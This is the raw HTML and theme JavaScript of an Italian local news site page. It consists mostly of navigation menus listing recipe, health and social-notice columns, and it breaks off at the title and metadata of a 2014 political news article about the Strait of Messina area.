class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Altre News" class="entry-crumb" href="https://www.zmedia.it/altre-news/">Altre News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1468" class="post-1468 post type-post status-publish format-standard has-post-thumbnail category-altre-news tag-enza-bruna-bossio" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/altre-news/">Altre News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo propongano un piano strategico.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-06T09:16:55+01:00" >6 Marzo 2014</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1468">188</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
